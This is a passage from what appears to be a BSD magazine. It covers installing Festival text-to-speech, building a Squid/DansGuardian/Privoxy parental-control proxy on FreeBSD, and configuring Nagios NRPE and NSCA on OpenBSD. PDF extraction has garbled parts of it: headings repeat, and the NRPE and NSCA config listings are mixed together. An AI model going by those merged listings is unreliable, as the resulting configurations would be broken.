

**Figure 4.** Testing Festival Installation, Installing Lame and text to voice conversion



**Figure 5.** Cool implementation of text to voice technology in Bob Chatter IM Mobile App

For *speech\_tools* to successfully compile I had to (disable) the following lines. In your path directory speech\_ tools/audio/linux\_sound.cc **comment out line 66-68 and 78-**80 as shown in Figure 3.

#### **Testing your Installation**

After all the previous steps have been completed the *killer* stuff begins, testing your installation Figure 4. Run your favorite editor and create *hello.txt* with whatever text and save. Run the following command ./text2wave hello.txt. -o hello.wav on a successful install a *hello.wav* file will be created. Since *.wav* files are huge compared to *.mp3* encoded files, I will install Lame /usr/ports/audio/lame. Once lame *make install clean* is successful, run the following command lame hello.wav hello.mp3 Within your festival/bin directory.

In the last screenshot of Figure 4 you will notice the size difference between the *hello.wav* and *hello.mp3* file. Cheers to Lame!

Having read this tutorial you will have a successful installation of the latest Festival on FreeBSD and a great starting point for implementing voice technology into some very cool applications or services. One such example is the *Chat2Voice* in the Bob Chatter mobile app Figure 5. *Chat2Voice* converts real-time chat into voice files.

#### **DIEGO MONTALVO**

**Diego Montalvo is a web/ mobile application developer which has developed some interesting concepts. Diego currently**  resides in Brownsville, Texas but finding his way back to sunny **San Diego California. Next tutorial will be written from the beach! Great day for a cold pint of Guinness! Enjoy the tutorial. Feel free to contact Diego at [diego@earthoid.com](mailto:diego@earthoid.com)** 



# Carry the card that supports BSD events around the world



BSD Fund is proud to sponsor of BSDCan 2010 and meetBSD California 2010 thanks to revenue from the BSD Fund Visa. A donation is made every time you use the card and simply charging your travel to an event can help sponsor that event.

BSD Fund also raises money through direct donations on behalf of BSD projects such as the pcc compiler.

Find our more at www.bsdfund.org

## **HOW TO'S FreeBSD Squid proxy with Parental Controls How-Tools How-Tools How-Tools How-Tools How-Tools How-Tools How-Tools How-Tools How-Tools How-Tools How-Tools How-Tools How-Tools How-Tools How-Tools How-Tools How-Too**

## <span id="page-33-0"></span>**FreeBSD**

## **Squid proxy with Parental Controls How-To**

Traditionally, web pages were served via a webserver such as Apache and transmitted via the network on port 80 to a web-browser.

#### **What you will learn…**

• How to install a Squid proxy with parental controls

#### **What you should know…**

• How to perform a clean FreeBSD install and configure networking

W hile pages and content were cached in the local browser cache, on larger networks it made sense to use a caching proxy such as Squid to reduce external traffic over the net for local browser cache, on larger networks it made sense to use a caching proxy such as Squid to reduce external traffic over the net for frequently fetched pages such as Google. This also improved the response of the local network, as traffic only had to reach the local cache to retrieve popular pages. Often, ISP's use other caches on the internet to shape the flow of traffic and certain countries use a combination of firewalls and proxies with exclusion lists to limit the content delivered to their citizens. This can also be used in reverse, and a competent user can use another proxy elsewhere on a non-standard port thereby bypassing the original content filter. It is therefore important to lock down the network and monitor for any strange activity when content filtering,

| Legin: admin<br>D Webmin<br>D System<br><b>D</b> Servers<br><b>BIND DNS Server</b>                   | Module Config                                     | Your Squid cache directory /usr/local/squid/cache has not been initialized. This must be done before Squid can be run.<br>Intalian Gather   as Unix user based                                            | Squid Proxy Server               |                         |
|----------------------------------------------------------------------------------------------------|---------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------|-------------------------|
| CVS Server<br>Read User Mail<br>SSH Server<br>Sendmail Mail Server<br>Squid Proxy Server<br>D Others | Ports and Networking                              | <b>Other Caches</b>                                                                                                    | Memary Usage                     | Logging                 |
| D Networking<br><b>D</b> Hardware<br>D Cluster<br><b>Q</b> Uniquest Modules                          | Cache Outions                                     | Helper Programs                                                                                                    | Access Control                   | Administrative Octions  |
| Search:<br>A View Module's Logs<br><sup>19</sup> System Information                                  | Authentication Programs                           | Delay Pools                                                                                                    | g.<br>æ<br>Header Access Control | <b>Refresh Rules</b>    |
| <sup>C</sup> Refresh Modules<br><b>U</b> Locout                                                      | <b>Miscellaneous Options</b>                      | Cache Manager Statistics                                                                                                    | Cache Manager Passwords          | Clear and Rebuild Cache |
|                                                                                                    | <b>Apply Configuration</b><br><b>Graph Square</b> | Click this button to activate the current Souid configuration.<br>Click this button to stop the nunning Squid proxy server. Once stopped, clients using it will be unable to make web or<br>FTP requests. |                                  |                         |



unless deep packet inspection is used which is not always practical.

There are a number of ways of configuring Squid to intercept port 80 traffic , as a stand-alone proxy, or as a transparent proxy. In the former scenario, for all traffic to pass through the proxy each client must be configured to use Squid, which on large networks with many clients can be time consuming if it is not centralised e.g. by using a proxy.pac file. This method also had the drawback that the user can disable the proxy settings, and if the network is not secure, any HTTP traffic will then leave unmonitored via the default gateway. A better solution would be to use Squid in transparent mode, and to redirect all port 80 traffic to the proxy. This also has disadvantages, in that the proxy will need to have dual network interfaces and the network router/firewall will have to be reconfigured to redirect all port 80 traffic to the Squid box. As this How-to was inspired by locking down my home network for my daughter, I have gone for the former method but there is no reason Squid could not be adapted to be a transparent proxy – all would be

| Squid executable                   | /usr/local/sbin/squid                 |
|------------------------------------|---------------------------------------|
| <b>Full path to PID file</b>       | /usr/local/squid/logs/squid.pid       |
| Full path to squid cache directory | /var/squid/cache                      |
| Squid cachemgr.cgi executable      | /usr/local/libexec/squid/cachemgr.cgi |
| Full path to squid log directory   | /var/squid/logs                       |

**Figure 1.** Squid setup Screen on Webmin **Figure 2.** Squid module con�g screen on Webmin

required is to add firewall support to the FreeBSD kernel and IPFW/PF transparent support for Squid. Some additional tuning would be required to pass the traffic through DansGuardian and Privoxy after Squid, but the principle would remain the same.

We will be using DansGuardian and Privoxy for content filtering. DansGuardian is free to use in a personal, government or educational environment, but a licence needs to be purchased for commercial use. If a totally free solution is preferred, SquidGuard could be used instead. Webmin is very useful as it will allow us to view cache statistics via a browser, and easy add restrictions to Dansguardian if desired.

For this demo, I will be using FreeBSD 8.1 i386.

#### **Installing FreeBSD**

Proceed with a standard FreeBSD install and install the ports tree, configure networking using a static IP address, add a user account in the wheel group and install any utilities and patches that you favour, such as Midnight Commander (mc) and portaudit etc.

In this install, the IP address of transproxy (transproxy.m erville.intranet) is 192.168.0.139.

#### **Install the packages**

As root:

pkg add -r wget webmin squid privoxy

Set up and follow the prompts from the script then start Webmin:

/usr/local/lib/webmin/setup.sh /usr/local/etc/rc.d/webmin onestart

Create the squid cache directories and start Squid:

/usr/local/sbin/squid -z /usr/local/etc/rc.d/squid onestart

Add the following to your hosts file :

192.168.0.139 transproxy transproxy.merrville.intranet

#### **Configuring Squid**

Login to webmin on port 10000 and browse to Servers/ Squid Proxy Server: see Figure 1.

Amend the paths in Module Config to the following: see Figure 2.

Open a browser, and use 192.168.0.139 port 3128 as the proxy. Add 192.168.0.139 to ignored hosts, and you

| Help<br><b>Ports and Networking Options</b> |      | Ports and Networking                |                         |  |
|---------------------------------------------|------|-------------------------------------|-------------------------|--|
|                                             |      |                                     |                         |  |
| Proxy addresses and ports                   |      | Default (usually 3128) Uisted below |                         |  |
|                                             | Port | <b>Hostname/IP address</b>          | <b>Options for port</b> |  |
|                                             | 3128 | All @ 127.0.0.1                     |                         |  |

Figure 3. Squid Ports and Networking screen on Webmin

should be able to freely browse the internet, and the traffic visible in /var/squid/logs/access.log. If you access the Cache Manager Statistics (username/password squid) and drill down to the Cache Client Lists you will also see the hit ratio etc.

#### **Installing DansGuardian**

mkdir /usr/ports/distfiles cd /usr/ports/distfiles wget http://dansquardian.org/downloads/2/Stable/ dansguardian-2.10.1.1.tar.gz cd /usr/ports/www/dansguardian make install clean BATCH=YES



Figure 4. Data flow through the proxy



## **HOW TO'S FreeBSD Squid proxy with Parental Controls How-Tools How-Tools How-Tools How-Tools How-Tools How-Tools How-Tools How-Tools How-Tools How-Tools How-Tools How-Tools How-Tools How-Tools How-Tools How-Tools How-Too**





If you require extensive control over DansGuardian, download the DansGuardian Webmin module from sourceforge.net and install via the Webmin Modules link. You will have to modify the paths and directory permissions to reflect the FreeBSD install.

Tune the /usr/local/etc/dansguardian /dansguardian configuration file:

filterip = 192.168.0.139 filterport = 3129 proxyip = 192.168.0.139 proxyport = 8118 daemonuser = 'nobody' daemongroup = 'nobody' loglocation = '/var/log/dg.log' statlocation = '/var/log/dg.stats'



**Figure 6.** Squid log





**Figure 7.** Privoxy log

accessdeniedaddress = '<http://transproxy/cgi-bin/> dansguardian.pl'

#### **Create the log directories:**

cd /var/log mkdir dg chown root:nobody dg chmod 770 dg /usr/local/etc/rc.d/dansguardian onestart

Modify Squid so it only listens on port 127.0.0.1:3128 see Figure 3.

#### **Configuring Privoxy**

Open the /usr/local/etc/privoxy/config file and change the listen address to match the following:

listen-address 192.168.0.139:8118



**Figure 8.** DansGuardian log

Add a forward statement to push Privoxy's output through Squid

forward / 127.0.0.1:3128

Comment out the debug lines so we can monitor the traffic:

debug 1 debug 1024 debug 4096 debug 8192

Add the following lines to rc.conf so all services will start on boot:

squid\_enable="YES" privoxy\_enable="YES" dansguardian\_enable="YES" webmin\_enable="YES"

#### Change the proxy on your client from port 3128 to 3129. Ensure everything starts OK:

/usr/local/etc/rc.d/squid onestop /usr/local/etc/rc.d/dansguardian onestart /usr/local/etc/rc.d/privoxy onestart /usr/local/etc/rc.d/squid onestart

#### In three separate terminals, view the outgoing traffic:

tail -f /var/log/dg/dg.log tail -f /var/squid/logs/access.log tail -f /var/log/privoxy/logfile

You should now have a cached, content filtered proxy with advert removal. Reboot the box.



#### **Final testing and additional tweaks**

Checks:

- Go to a site with lots of adverts. Most of these should be removed with Privoxy. Ensure noscript/adblock is turned off if you are running Firefox etc.
- Go to a known bad site, e.g. playboy.com and ensure the content is filtered
- Go to a known good site and ensure all content downloads OK.

The following improvements would be beneficial:

- 1. Lock down Privoxy so only Squid can access it this can be done via the config file or using a firewall rule
- 2. Automate the retrieval of the latest blacklists and phrase-lists from dansguardian and blacklist.org
- 3. Add further ACL's to Squid to prevent access after 8: 00 pm etc. on certain PC's
- 4. Tune the exception lists / sensitivity of the proxies to your own taste.
- 5. Handle HTTPS traffic better

#### **ROB SOMERVILLE**

**Rob Somerville has been passionately involved with technology both as an amateur and professional since childhood. A passionate convert to \*BSD, he stubbornly refuses to shave off his beard under any circumstances. Fortunately, his wife understands him (she was working as a System/36 operator when they �rst met). The technological passions of their Figure 9.** Privoxy GUI **daughter and numerous pets are still to be revealed.**



## **HOW TO'S Network monitoring with Nagional Managios and OpenBSD**

# <span id="page-37-0"></span>**Network monitoring**

## **with Nagios and OpenBSD**

So our OpenBSD-based network now includes redundant firewalls ([http://](http://www.kernel-panic.it/openbsd/carp/index.html) [www.kernel-panic.it/openbsd/carp/index.html\), do](http://www.kernel-panic.it/openbsd/carp/index.html)main name servers [\(http://www.kernel-panic.it/openbsd/dns/index.html\), a m](http://www.kernel-panic.it/openbsd/dns/index.html)ail gateway [\(http://www.kernel-panic.it/openbsd/mail/index.html\) an](http://www.kernel-panic.it/openbsd/mail/index.html)d a web proxy cache [\(http://www.kernel-panic.it/openbsd/proxy/index.html\).](http://www.kernel-panic.it/openbsd/proxy/index.html) 

#### **What you will learn…**

- Installing Nagios
- How to monitor network with Nagios and Open BSD

#### **What you should know…**

- A good knowledge of OpenBSD administration
- Basic MySQL database administration

ne of Nagios' key features is its extensibility; new functionality can be easily added thanks to its plugin-based architecture, the external command interface and the Apache (*[http://www.kernel-panic.it/](http://www.kernel-panic.it/openbsd/nagios/httpd.apache.org/) [openbsd/nagios/httpd.apache.org/](http://www.kernel-panic.it/openbsd/nagios/httpd.apache.org/)*) web server. In this chapter, we will take a look at a few common issues that can be addressed with some of the most popular addons (*<http://www.nagiosexchange.org/>*) for Nagios.

#### **NRPE**

Suppose you want Nagios to monitor local services on remote hosts, such as disk space usage, system load or the number of users currently logged in. These are not network services, so they can't be directly checked out with standard plugins: what we would need is some kind of agent to install on remote systems and that Nagios could periodically query for the status of local services. Well, that's exactly what the *Nagios Remote Plugin Executor* (NRPE *http: //[www.nagiosexchange.org/cgi-bin/page.cgi?g=Detailed/](http://www.nagiosexchange.org/cgi-bin/page.cgi?g=Detailed/) 1556.html;d=1*) does: it allows you to execute local plugins on remote hosts! It is made up of two components:

an agent, running (either standalone or under inetd(8) *<http://www.openbsd.org/cgi-bin/man.cgi?query=inet> d&sektion=8*) on the monitored host, which waits for incoming connections, executes the requested checks and returns the status of the local services;

a plugin, check nrpe, used by Nagios to query the remote agents.

Both the agent and the plugin are available from the following package:

#### nrpe-x.x.x.tgz

fi

In addition, the Nagios plugins package will be installed on the monitored host as a dependency: this will allow the NRPE agent to take advantage of the standard Nagios plugins to perform local checks. The package installation automatically creates the nrpe user and group that the daemon will run as and copy a sample nrpe.cfg configuration file in /etc/: see Listing 16. To run NRPE as a standalone daemon, simply type:

# /usr/local/sbin/nrpe -c /etc/nrpe.cfg -d

and add the following lines to /etc/rc.local to start it automatically after reboot:

```
/etc/rc.local/
if [ -x /usr/local/sbin/nrpe ]; then
    echo -n ' nrpe'
     /usr/local/sbin/nrpe -c /etc/nrpe.cfg -d
```
Listing 16. The package installation and copy a sample configuration file /etc/nrpe.cfg *# The syslog facility that should be used for logging purposes* log\_facility=daemon *# Path to the pid file (ignored if running uder inetd)* pid\_file=/var/run/nrpe.pid *# Address to bind to, to avoid binding on all interfaces (ignored if running # under inetd)* server address=172.16.0.170 *# Port to wait connections on (ignored if running under inetd)* server port=5666 *# User and group the NRPE daemon should run as (ignored if running under inetd)* nrpe\_user=\_nrpe nrpe\_group=\_nrpe *# Comma-delimited list of IP addresses or hostnames that are allowed to connect # to the NRPE daemon (ignored if running under inetd)* allowed\_hosts=127.0.0.1,172.16.0.164 *# Don't allow clients to specify arguments to commands that are executed* dont blame nrpe=0 *# Uncomment the following option to prefix all commands with a specific string #command\_prefix=/usr/bin/sudo # Don't log debugging messages to the syslog facility* debug=0 *# Maximum length (in seconds) of executed plugins* command\_timeout=60 *# Command definitions are in the form # # command[<command\_name>]=<command\_line> # # Thus, when the NRPE daemon receives a request to execute the command # 'command\_name', it will run the \*local\* script specified by 'command\_line'. # Note: macros are NOT allowed within command definitions* command[check\_users]=/usr/local/libexec/nagios/check users -w 5 -c 10 command[check load]=/usr/local/libexec/nagios/check load -w 15,10,5 -c 30,25,20 command[check\_disk1]=/usr/local/libexec/nagios/check disk -w 20 -c 10 -p /dev/wd0a /etc/nsca.cfg nsca\_group=\_nagios debug=0 command\_file=nagios.cmd *# used by the client*

command[check\_total\_procs]=/usr/local/libexec/nagios/ check procs -w 150 -c 200

#### **Listing 17.** Editing configuration file

*# Path to the pid file (ignored if running under inetd)* pid\_file=/var/run/nrpe.pid

*# Address to bind to (optional)* server\_address=172.16.0.164 *# Port to wait connections on* server port=5667

*# User and group the NSCA daemon should run as (ignored if running under inetd)* nsca user= nagios

*# chroot(2) directory for the NSCA daemon* nsca\_chroot=/var/www/var/nagios/rw

*# Don't log debugging messages to the syslog facility*

*# Path to the command file (relative to the chroot directory)*

*# File where to dump service check results if the command file does not exist* alternate dump file=nsca.dump

```
# Do not aggregate writes to the external command file
aggregate writes=0
# Open the external command file in write mode
append to file=0
# Maximum packet age (in seconds)
```
max packet age=30

*# Password to use to decrypt incoming packets* password=password *# Decryption method (16 = RIJNDAEL-256). It must match the encryption method*

decryption method=16

### **HOW TO'S Network monitoring with Nagional Managios and OpenBSD**

Alternatively, you can run NRPE under inetd(8) (*[http://](http://www.openbsd.org/cgi-bin/man.cgi?query=inetd&sektion=8) [www.openbsd.org/cgi-bin/man.cgi?query=inetd&sektion](http://www.openbsd.org/cgi-bin/man.cgi?query=inetd&sektion=8) =8*[\) by](http://www.openbsd.org/cgi-bin/man.cgi?query=inetd&sektion=8) adding the following line in /etc/inetd.conf(8) (*[http://](http://www.openbsd.org/cgi-bin/man.cgi?query=inetd.conf&sektion=8):) [www.openbsd.org/cgi-bin/man.cgi?query=inetd.conf&se](http://www.openbsd.org/cgi-bin/man.cgi?query=inetd.conf&sektion=8):) [ktion=8](http://www.openbsd.org/cgi-bin/man.cgi?query=inetd.conf&sektion=8):)*):

/etc/inetd.conf nrpe stream tcp wait \_nrpe:\_nrpe /usr/ local/sbin/nrpe nrpe -c /etc/nrpe.cfg -i

and by adding the nrpe service in /etc/services(5) (*http:/ /[www.openbsd.org/cgi-bin/man.cgi?query=services&se](http://www.openbsd.org/cgi-bin/man.cgi?query=services&se) ktion=5*):

/etc/services nrpe 5666/tcp # Nagios Remote Plugin Executor

and then send the inetd(8) (*[http://www.openbsd.org/](http://www.openbsd.org/cgi-bin/man.cgi?query=inetd&sektion=8) [cgi-bin/man.cgi?query=inetd&sektion=8](http://www.openbsd.org/cgi-bin/man.cgi?query=inetd&sektion=8)*) daemon the hangup signal, instructing it to re-read its configuration:

# pkill -HUP inetd

Now, on the Nagios server, you can perform checks using NRPE simply by defining commands such as the following (only make sure that the command name passed to the  $-\infty$  option has a corresponding command definition in the nrpe.cfg file on the remote host!):

```
/var/www/etc/nagios/commands.cfg
define command {
   command name check-disk1-nrpe
   command line $USER1$/check nrpe -H $HOSTADDRESS$ -c
                   check_disk1
```
## }

**NSCA**

Now suppose you want to monitor the correct execution of a process on a remote host, like a scheduled backup or a crontab job. This is still a *local* service, but, unlike disk space usage or system load, it would probably sound more logical to make it the responsibility of the job itself to notify Nagios of its exit status. That's the perfect job for the *Nagios Service Check Acceptor* (NSCA), which is a daemon program, meant to run on the Nagios server, *designed to accept passive service check results from clients*.

NSCA is similar to NRPE in that it is made up of a daemon process and a client application, but now the roles are inverted: the daemon process runs on the Nagios server while remote hosts use the send nsca utility to communicate their status to the daemon. NSCA then



#### **Server con�guration**

NSCA can run either as a standalone daemon or under inetd(8) (*[http://www.openbsd.org/cgi-bin/man.cgi?query=i](http://www.openbsd.org/cgi-bin/man.cgi?query=inetd&sektion=8) [netd&sektion=8](http://www.openbsd.org/cgi-bin/man.cgi?query=inetd&sektion=8)*). To install the server component we need to add the following packages on the Nagios server:

- mhash-x.x.x.tgz
- libmcrypt-x.x.x.tgz
- nsca-x.x.tgz

